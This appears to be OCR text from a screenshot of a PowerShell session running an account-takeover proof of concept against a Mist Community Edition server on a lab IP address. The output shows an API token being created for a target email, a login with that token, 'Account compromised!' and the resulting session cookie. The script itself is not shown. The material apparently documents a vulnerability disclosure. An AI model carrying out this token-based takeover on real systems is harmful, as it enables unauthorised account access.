 Mist Community Edition :: Multi
Not secure 192.168.154.73/sign-in
Windows PowerShell
PS C:\Users\alexp> python -u "c:\Users\alexp\Desktop\MistATO_PoC.py"
[?] Enter the target URL (e.g., http://example.com): http://192.168.154.73/
[?] Enter the target email address: user@user.com
[+] API Token generated successfully.
[*] Response Status: 200 OK
[*] Token ID: 679ba38154a67d0cc4874c54
[*] Created At: 2025-01-30 16:06:25.788978
[*] Last Accessed At: Never
[*] IP Address: 192.168.144.1
[*] Organization ID: 766049eba5344cf9b8b4f13da7a7f863
[*] Organization Name: user@user.com
[*] User ID: 52c5e9620e654d1a94b50a6a21ae1612
[*] Name: api_token_02630
[*] TTL: 0
[+] API Token: 0be24a8f2c9cdc244cc9df6244f4d778abddd5ceb2dd6ad52178ceaf1c648b72
[?] Do you want to proceed to login with the created token? (y/n, default is y):  y
[*] Fetching CSRF token and temporary session cookie...
[*] Attempting login with token...
[+] Login successful. Account compromised!
[+] Session Cookie: session.id=7fef7c21cbe25d9f7d3bf3317de3de1c2f1c4c561a6c58ebc81fe68736c88e68
PS C:\Users\alexp>
P...
M...
M...
Bo...
No...